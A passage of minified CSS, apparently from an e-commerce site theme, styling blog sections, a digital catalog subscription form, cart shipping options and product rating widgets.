.pagebuilder-column-group .blog-column .pagebuilder-button-primary{background:#003b55;padding:2px 8px 2px 13px;margin-top:15px;font-size:1.2rem}.page-wrapper.declic .blog-section-home .blog-wrapper .pagebuilder-column-group .blog-column .pagebuilder-button-primary:after{font-size:13px}.page-wrapper.declic .pagebuilder-button-primary{border:none;font-weight:bold;text-transform:uppercase;font-size:1.5rem;cursor:pointer}.page-wrapper.declic .pagebuilder-button-primary:after{content:'\f0a9';font-size:18px;vertical-align:middle;margin:0 5px;font-family:'Font Awesome 5 Free'}.page-wrapper.declic .partner-section-home{background:#00B389;position:relative;margin-top:65px}.page-wrapper.declic .partner-section-home .img-holder .partner-img img{position:absolute;top:-75px;left:30px;width:50%}.page-wrapper.declic .partner-section-home .content-section .content-heading{text-transform:uppercase;color:#fff;margin:0;font-weight:normal}.page-wrapper.declic .partner-section-home .content-section h2.content-heading{font-weight:bold;margin-bottom:5px;font-size:26px}.page-wrapper.declic .partner-section-home .content-section h3.content-heading,.page-wrapper.declic .partner-section-home .content-section span.content-heading{margin-bottom:15px;font-size:20px;display:block}.page-wrapper.declic .partner-section-home .content-section .content-desc{color:#fff;text-align:justify;font-size:13px}.page-wrapper.declic .our-references{margin-bottom:40px}body.digitcatalog-catalog-view .message,body.digitcatalog-catalog-view .modals-wrapper{display:none}body.digitcatalog-catalog-view .page-wrapper.declic .page-main{width:100%;max-width:unset}body.digitcatalog-catalog-view .page-wrapper.declic .page-main .columns .column.main{padding:0;height:100vh}body.digitcatalog-catalog-view .page-wrapper.declic .page-main .columns .column.main .se-pre-con{position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url('../Nws_DigitalCatalog/assets/pics/loader.gif') center no-repeat #fff}body.digitcatalog-catalog-view .page-wrapper.declic .page-main .columns .column.main .toolbar{margin-bottom:0px}body.digitcatalog-catalog-view .page-wrapper.declic .page-main button:not(.primary),body.digitcatalog-catalog-view .page-wrapper.declic .page-main .quote-details-items .actions-toolbar>.action:not(.primary){box-shadow:none}body.digitcatalog-catalog-view .page-wrapper.declic .page-main button:not(.primary):hover,body.digitcatalog-catalog-view .page-wrapper.declic .page-main .quote-details-items .actions-toolbar>.action:not(.primary):hover{color:inherit}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center{width:100%;margin-left:auto;margin-right:auto}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs{margin:25px}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog{display:inline-block;width:calc(49%);border:1px solid #c9c9c9;margin-bottom:10px;height:255px}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog:nth-child(2n+1){margin-right:10px}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog:hover .content-wrapp{background:#00b388;color:#fff}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog:hover .content-wrapp .content-header a{color:#fff}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp,body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .image-holder{display:inline-block;width:50%}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .image-holder{width:calc(47%);height:100%;background-position:center;background-size:contain;background-repeat:no-repeat;float:right}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp{height:100%;padding:0 .87rem;color:#004976}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp .content-header{margin-top:5px;position:relative;height:45px}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp .content-header a{color:#004976}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp .content-header a:hover{text-decoration:unset}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp .content-header .catalog-title{position:relative;top:10px;text-transform:uppercase;font-size:16px;font-weight:bold;margin-left:10px;vertical-align:top;margin-top:0;margin-bottom:0}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp .catalog-description{text-align:justify;margin:20px 0 10px;height:125px;overflow:hidden;font-weight:600}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp .btn.btn-products{background:#004976;color:#fff;text-transform:uppercase;text-decoration:none;font-weight:bold;font-size:12px;font-family:Barlow-Regular;padding:10px 20px;border-radius:25px;display:block;text-align:center;margin:0 20px}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp .btn.btn-products i{font-size:16px;vertical-align:bottom;margin-left:5px}body.cms-page-view .page-wrapper.declic #maincontent .columns .column.main .content-center .catalogs .catalog .content-wrapp .note{padding:10px 20px;display:block;text-align:center;margin:0 20px;line-height:16px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .page-title-wrapper{display:flex;flex-direction:row;justify-content:center;margin-top:10px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .page-title-wrapper .page-title{text-align:center;font-family:Barlow-Bold;color:#003c70;font-size:30px;position:relative;text-transform:none;margin-bottom:29px;padding-bottom:15px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main{display:flex;flex-direction:column;align-items:center}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account{color:#003c70;text-align:center;margin:0 auto;width:630px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .section-header{font-family:Barlow-Medium;font-size:22px;text-align:center;font-weight:normal;margin:10px 0 20px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset{margin-top:8px;background-color:#ebebeb;padding:30px 30px 0;margin-bottom:10px;border-radius:16px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .title{font-family:Barlow-Bold;font-size:18px;text-align:center;margin-bottom:10px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .field-recaptcha{width:100%;transform:none}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .field-recaptcha .g-recaptcha>div:first-child{text-align:center;margin:0 auto}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .field-recaptcha .field .control{position:initial}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset>.field{margin-bottom:20px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset>.field.catalog_type .control-radio{display:flex;width:100%;justify-content:space-around;align-items:center}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset>.field.catalog_type .mage-error{text-align:center}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .field.required .label span::after{content:'*';margin-left:5px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .field .label{font-size:14px;font-family:Barlow-Medium;text-align:left;margin-bottom:5px;display:block}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .field select{border:.5px solid #013b66;height:36px;font-family:Barlow-SemiBold;font-size:16px;color:#003c70;border-radius:4px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .field select:focus{box-shadow:none}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-field-wrapper{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:30px;flex-direction:column}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-field-wrapper .field{width:100%;margin-bottom:15px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-field-wrapper .field-wrapper-child{display:flex;width:100%;justify-content:center;align-items:flex-start}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-field-wrapper .field-wrapper-child.changeable-section.sm-child{width:50%}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-field-wrapper .field-wrapper-child.changeable-section.sm-child .field.telephone{margin-right:40px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-field-wrapper .field-wrapper-child .field:first-of-type{margin-right:30px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .notice{font-family:Barlow-Regular;font-size:20px;display:block;margin-bottom:15px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .radio{margin-left:13px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .radio:after{width:11px;height:11px;border-radius:11px;top:-2px;left:-1px;position:relative;background-color:#fff;content:'';display:inline-block;visibility:visible;border:3px solid #fff}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .radio:checked:after{width:11px;height:11px;border-radius:11px;top:-2px;left:-1px;position:relative;background-color:#003c70;content:'';display:inline-block;visibility:visible;border:3px solid #fff}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control{margin:0 auto;position:relative;z-index:0}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control.captcha-image{margin-top:10px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control.captcha-image::before,body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control.captcha-image::after{border:none;background:none;left:0;right:0}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control.disabled{background-color:#fafafa}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control.disabled:before,body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control.disabled:after{background-color:#fafafa}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control .input-text{font-family:Barlow-SemiBold;font-size:16px;color:#003c70;background-color:#fff;border:.5px solid #013b66;padding:0 5px;line-height:34px;height:34px;border-radius:4px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control .input-text:focus{box-shadow:none}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control .input-text::placeholder{color:#003c70;text-transform:uppercase}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control .input-text.searching{padding-right:24px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control .input-text.mage-error{border:.5px solid #ac2c29;background-image:url("[data-uri]");background-repeat:no-repeat;background-size:15px;background-position:98% 50%}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control .input-text.valid{border:.5px solid #8ab42a;background-image:url("[data-uri]");background-repeat:no-repeat;background-size:15px;background-position:98% 50%}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control .loader{width:28px;height:28px;position:absolute;top:50%;right:-8px;transform:translateY(-50%);display:none}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control .mage-error{text-align:left;font-family:Barlow-Bold;color:#ac2c29;font-size:12px;letter-spacing:0.17px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .container{position:relative}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .container .dropdown{display:none;background-color:#fff;z-index:1;top:36px;left:50%;transform:translateX(-50%);border:1px solid #003c70}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .container .dropdown ul{list-style-type:none;padding-left:0;margin-bottom:0}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .container .dropdown ul>li{text-align:left;font-family:BarlowCondensed-Bold;font-size:13px;color:#003c70;height:36px;line-height:36px;margin-bottom:0}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .container .dropdown ul>li:hover{background-color:#003c70;color:#fff;cursor:pointer}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-radio{width:100%;margin:auto;font-family:Barlow-Medium;font-size:14px;color:#003c70;text-align:left}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-radio .group-label{display:block;margin-bottom:5px;font-size:18px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-radio.center{text-align:center}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .control-info{width:100%;text-align:left;margin:auto}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .elem-info{color:#fff}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio{display:inline-block;margin-right:100px;margin-bottom:15px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .mage-error{text-align:left;font-family:Barlow-Bold;color:#ac2c29;font-size:16px;letter-spacing:0.17px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio:checked+label,body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio:not(:checked)+label{font-size:16px;text-align:left}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio:checked+label:before,body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio:not(:checked)+label:before{width:15px;height:15px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio:not(:checked)+label:before{border:2px solid #033b69}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio:checked+label:before{border:2px solid #00b388}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio:checked+label:after,body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio:not(:checked)+label:after{width:17px;height:17px;top:1px;left:1px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio.mage-error:checked+label:before,body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset .inline-radio .radio.mage-error:not(:checked)+label:before{border:2px solid #ac2c29}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset.blue{background-color:#003c70}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .fieldset.blue .title{color:#fff}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .actions-toolbar{display:flex;margin-top:20px;justify-content:center}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .actions-toolbar .action{background-color:#f5ba5b;border-color:#efefef;height:54px;width:250px;font-family:"Barlow-SemiBold";white-space:nowrap;padding:16px 0;color:#fff;box-sizing:border-box;box-shadow:none;font-size:26px;border-radius:10px;margin:0}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account .actions-toolbar .action.blue{background-color:#003c70;border-color:#003c70}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account button.action{position:relative;overflow:visible}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account button.action.blue:before,body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account button.action.blue:after{background-color:#003c70}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account button.action.blue:hover{opacity:40%}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account button.action.captcha-reload{background-color:#003c70;border-color:#003c70;height:36px;font-family:"BarlowCondensed-Bold";white-space:nowrap;text-transform:uppercase;padding:0;color:#fff;box-sizing:border-box;box-shadow:none;width:150px}body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account button.action.captcha-reload:before,body.digitcatalog-catalog-subscribe .page-wrapper.declic .page-main .columns .column.main .form-subscribe-account button.action.captcha-reload:after{background-color:#003c70}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit{float:none}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .field:not(.choice){width:600px;display:flex;justify-content:flex-start;align-items:center}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .field:not(.choice) .label{width:20%}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .field:not(.choice) .control{width:80%}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .radio{margin-left:13px}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .radio:after{width:11px;height:11px;border-radius:11px;top:-2px;left:-1px;position:relative;background-color:#fff;content:'';display:inline-block;visibility:visible;border:3px solid #fff}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .radio:checked:after{width:11px;height:11px;border-radius:11px;top:-2px;left:-1px;position:relative;background-color:#003c70;content:'';display:inline-block;visibility:visible;border:3px solid #fff}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .control-radio{width:100%;margin:auto;font-family:Barlow-Medium;font-size:14px;color:#003c70;text-align:left}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .control-radio .group-label{display:block;margin-bottom:5px;font-size:18px}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .control-radio.center{text-align:center}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio{display:inline-block;margin-bottom:15px}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .mage-error{text-align:left;font-family:Barlow-Bold;color:#ac2c29;font-size:12px;letter-spacing:0.17px}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio:checked+label,body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio:not(:checked)+label{font-size:17px;text-align:left;font-family:Barlow-Medium}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio:checked+label:before,body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio:not(:checked)+label:before{width:13px;height:13px;top:2px}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio:not(:checked)+label:before{border:2px solid #033b69}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio:checked+label:before{border:2px solid #00b388}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio:checked+label:after,body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio:not(:checked)+label:after{width:15px;height:15px;top:3px;left:1px}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio.mage-error:checked+label:before,body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .form-subscribe-account .fieldset.edit .inline-radio .radio.mage-error:not(:checked)+label:before{border:2px solid #ac2c29}body.digitcatalog-customer-subscribe .page-wrapper.declic .column.main .actions-toolbar{margin-top:10px}body .page-wrapper.declic .header-container-flex .side.right .header-catalog:hover .content-info,body .page-wrapper.declic .sticky-panel .side.right .header-catalog:hover .content-info{display:flex !important;justify-content:center;align-items:flex-start;flex-direction:row;height:300px}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info{width:auto}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .catalog-item,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info .catalog-item{margin-right:15px;text-align:center;display:flex;flex-direction:column;height:100%}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .catalog-item img,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info .catalog-item img{max-width:140px;margin-bottom:auto}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .btn-catalog,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info .btn-catalog{text-decoration:none}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .btn-catalog:after,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info .btn-catalog:after{content:none}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .btn-subscribe,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info .btn-subscribe{font-size:12px;margin-top:35px;background:#003c70;text-transform:initial}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .side-note,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info .side-note{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .side-note .btn.btn-catalog,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info .side-note .btn.btn-catalog{font-size:12px;margin-top:10px}body .page-wrapper.declic .header-container-flex .side.right .header-catalog .content-info .content-default,body .page-wrapper.declic .sticky-panel .side.right .header-catalog .content-info .content-default{padding:0 25px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container{width:95%;padding-left:2.5%;padding-right:2.5%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block{font-family:Barlow-Regular;font-weight:inherit;font-size:13px;font-weight:bold}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block h3{font-family:Barlow-Bold;font-size:1.6rem}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice{position:relative;cursor:pointer;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice input[type="checkbox"]{position:absolute;cursor:pointer;width:0;height:0;opacity:0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice input[type="checkbox"]:checked~.label .checkmark>span,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice input[type="checkbox"].checked~.label .checkmark>span{background:#00b388}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice .label{text-transform:initial;font-family:Barlow-Regular;font-weight:bold;cursor:pointer}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice .label>.checkmark{cursor:pointer;width:6px;height:6px;display:inline-block;border:3px solid #ebebeb;margin-right:5px;vertical-align:middle;padding:3px;background:#fff}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice .label>.checkmark>span{width:100%;height:100%;display:block}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice .label>.checkmark+span{vertical-align:middle}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .field.choice:hover .label>.checkmark>span{background:#ebebeb}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .info-block .beton-fee{margin-top:5px}body.catalog-product-view[class*="categorypath-elite"] .modals-wrapper .modal-title{color:#1a171b}body.catalog-product-view[class*="categorypath-elite"] .modals-wrapper button{color:#fff;background:#9ea500}body.catalog-product-view[class*="categorypath-elite"] .modals-wrapper button.actions-primary:hover{color:#9ea500;background:#9ea500}body.catalog-product-view[class*="categorypath-elite"] .modals-wrapper .modal-content{color:#1a171b}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content{margin-top:40px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-header{margin-bottom:20px;position:relative}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-header img{position:absolute;left:0}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-header .content-wrapp{text-align:center;padding-top:10px;margin:0 auto}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-header .content-wrapp span{display:block;color:#929aa7}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-header .content-wrapp span:first-of-type{font-weight:bold;margin-bottom:15px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-header .content-wrapp span .fa-question-circle{margin-left:5px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .rating-wrap,body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap{display:inline-block;width:50%;text-align:center}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .rating-wrap{width:49%;border-right:2px solid #d4d4d4}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .rating-wrap .rating-result{text-align:center}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .rating-wrap .rating-result .rating{color:#000;font-size:32px;display:block}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .rating-wrap .rating-result .rating .current-rating{font-size:52px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .rating-wrap .rating-result span.info{color:#929aa7}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item{display:inline-block;margin-right:15px;position:relative}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-count-text{color:#adadad;margin-bottom:8px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item .rating-count{background:#ffcf01;height:3px;width:30px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-elem{display:block}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-elem::after{content:'\e605';font-family:luma-icons;color:#ffcf01;font-size:14px;height:14px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-elem::before{color:#ffcf01;margin-right:3px;font-weight:bold}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-elem.one-star:before{content:'1'}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-elem.two-stars:before{content:'2'}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-elem.three-stars:before{content:'3'}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-elem.four-stars:before{content:'4'}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedback-body .statistics-wrap .stats-item span.rating-elem.five-stars:before{content:'5'}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks{margin-top:30px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .feedback-content .feedbacks 